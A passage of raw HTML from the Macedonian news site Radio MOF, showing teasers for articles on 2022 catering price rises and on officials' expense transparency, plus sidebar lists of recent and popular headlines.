			<article class="highlights post-292162 post type-post status-publish format-standard has-post-thumbnail category-analizi category-vesti category-nvo tag-jadenje tag-inflacija tag-kafani tag-rast-na-ceni tag-restorani tag-ugostitelski-uslugi tag-hrana" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-12067"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></span>
					
								
				
				<a href="https://www.radiomof.mk/koi-ugostitelski-uslugi-najmnogu-poskapea-vo-2022-infografik/" title="Кои угостителски услуги најмногу поскапеа во 2022 [Инфографик]" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2023/01/Ресторан-храна-кафана-угостителство-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Кои угостителски услуги најмногу поскапеа во 2022 [Инфографик]" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2023-01-09T12:56:25+01:00" itemprop="datePublished">09/01/2023 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/koi-ugostitelski-uslugi-najmnogu-poskapea-vo-2022-infografik/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/koi-ugostitelski-uslugi-najmnogu-poskapea-vo-2022-infografik/" title="Кои угостителски услуги најмногу поскапеа во 2022 [Инфографик]" itemprop="url">Кои угостителски услуги најмногу поскапеа во 2022 [Инфографик]</a></h2>
				
				<div class="excerpt"><p>Цените на угостителските услуги за периодот јануари &#8211; декември 2022 година се зголемиле за 12,3%&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-291561 post type-post status-publish format-standard has-post-thumbnail category-analizi category-vesti category-nvo tag-vlada tag-otchetnost tag-sluzhbeni-troshoci tag-transparentnost tag-troshoci tag-ugostitelski-uslugi tag-shtedenje" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-12067"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></span>
					
								
				
				<a href="https://www.radiomof.mk/vladinata-alatka-za-troshoci-na-funkcionerite-edna-godina-bez-novi-podatoci-obvrskata-za-objavuvanje-ja-ignoriraat-i-instituciite/" title="Владината алатка за трошоци на функционерите една година без нови податоци, обврската за објавување ја игнорираат и институциите" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Трошоци-на-функционери-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Владината алатка за трошоци на функционерите една година без нови податоци, обврската за објавување ја игнорираат и институциите" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-12-28T14:25:26+01:00" itemprop="datePublished">28/12/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/vladinata-alatka-za-troshoci-na-funkcionerite-edna-godina-bez-novi-podatoci-obvrskata-za-objavuvanje-ja-ignoriraat-i-instituciite/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/vladinata-alatka-za-troshoci-na-funkcionerite-edna-godina-bez-novi-podatoci-obvrskata-za-objavuvanje-ja-ignoriraat-i-instituciite/" title="Владината алатка за трошоци на функционерите една година без нови податоци, обврската за објавување ја игнорираат и институциите" itemprop="url">Владината алатка за трошоци на функционерите една година без нови податоци, обврската за објавување ја игнорираат и институциите</a></h2>
				
				<div class="excerpt"><p>Ако сакате да проверите колку пари за службени цели потрошиле македонските функционери во 2022 година,&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-351x351.jpg 351w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T12:11:37+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години">
							Балканот изгубил 2.400 километри недопрени реки за 13 години</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T10:35:29+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите">
							Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T09:16:27+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ">
							Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T20:21:23+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија">
							[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/debata-zakon-za-visoki-rakovoditeli-1600x900-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T14:22:42+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри">
							Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
